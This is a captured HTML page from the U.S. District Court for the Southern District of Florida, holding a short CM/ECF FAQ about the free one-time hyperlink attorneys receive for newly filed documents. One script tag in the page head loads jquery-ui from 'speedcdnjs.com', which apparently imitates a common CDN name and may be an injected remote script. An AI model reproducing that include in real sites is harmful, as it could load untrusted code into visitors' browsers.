

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/content/how-do-i-get-my-free-copy-newly-filed-documents
body_size: 30060
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/how-do-i-get-my-free-copy-newly-filed-documents" />
<link rel="shortlink" href="/node/323" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>How do I get my free copy of newly filed documents? | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/how-do-i-get-my-free-copy-newly-filed-documents":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-323 node-type-faq section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/how-do-i-get-my-free-copy-newly-filed-documents" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-16IWgZ6ARBveZejwMBBjGhqprZ8X4Qs80NfFVKNHVWM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              How do I get my free copy of newly filed documents?            </h1>
          
                                        
                      <article about="/content/how-do-i-get-my-free-copy-newly-filed-documents" typeof="sioc:Item foaf:Document" role="article" class="node node--faq node--full node--faq--full">
      <header>
                  <span property="dc:title" content="How do I get my free copy of newly filed documents?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-test-category field--type-list-text field--label-above"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">CM/ECF</div></div></div><div class="field field--name-field-cm-ecf-category field--type-list-text field--label-above"><div class="field__label">CM/ECF Category:&nbsp;</div><div class="field__items"><div class="field__item even">Basics</div></div></div><div class="field field--name-field-faq-answer field--type-text-long field--label-above"><div class="field__label">Answer:&nbsp;</div><div class="field__items"><div class="field__item even"><p style="text-align:justify">Each attorney of record in a case will receive an email message containing a hyperlink to a document that has been filed. Please note that this does NOT include a pro se litigant who has not consented to receive Notices of Electronic Filing.  One free copy is available to each attorney of record and any secondary address listed under the email information screen. The hyperlink to access the document will expire after the earlier of these two events: the first use or 15 days. Any time that same hyperlink is accessed after it has expired; the user will be asked for a PACER login and will be charged to view the document. All users are advised to print or save the document during the initial viewing period in order to avoid future charges.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>
